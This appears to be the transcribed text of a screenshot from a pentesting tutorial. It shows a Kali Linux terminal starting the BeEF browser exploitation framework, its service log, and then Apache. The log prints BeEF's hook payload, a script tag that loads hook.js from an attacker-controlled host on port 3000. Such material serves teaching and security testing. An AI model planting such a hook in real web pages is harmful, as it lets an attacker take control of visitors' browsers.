 1 2 3 4 23:00
root@pentesterclub: /home/pentesterclub
File Actions Edit View Help
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ beef-xss
[-] This script must be run as root
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ sudo su
[sudo] password for pentesterclub:
┌──(root㉿pentesterclub)-[/home/pentesterclub]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Wed 2023-07-19 22:53:53 EDT; 5s ago
Main PID: 48124 (ruby)
Tasks: 4 (limit: 4607)
Memory: 75.4M
CPU: 2.227s
CGroup: /system.slice/beef-xss.service
└─48124 ruby /usr/share/beef-xss/beef
Jul 19 22:53:55 pentesterclub beef[48124]: [22:53:54]    |   Blog: http://blog.beefproject.com
Jul 19 22:53:55 pentesterclub beef[48124]: [22:53:54]    |_  Wiki: https://github.com/beefproject/beef/wiki
Jul 19 22:53:55 pentesterclub beef[48124]: [22:53:54][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Jul 19 22:53:55 pentesterclub beef[48124]: -- migration_context()
Jul 19 22:53:55 pentesterclub beef[48124]:    → 0.0092s
Jul 19 22:53:55 pentesterclub beef[48124]: [22:53:55][*] BeEF is loading. Wait a few seconds...
Jul 19 22:53:55 pentesterclub beef[48124]: [22:53:55][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
Jul 19 22:53:55 pentesterclub beef[48124]: [22:53:55]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Jul 19 22:53:55 pentesterclub beef[48124]: [22:53:55][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
Jul 19 22:53:55 pentesterclub beef[48124]: [22:53:55]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(root㉿pentesterclub)-[/home/pentesterclub]
└─# service apache2 start
┌──(root㉿pentesterclub)-[/home/pentesterclub]
└─#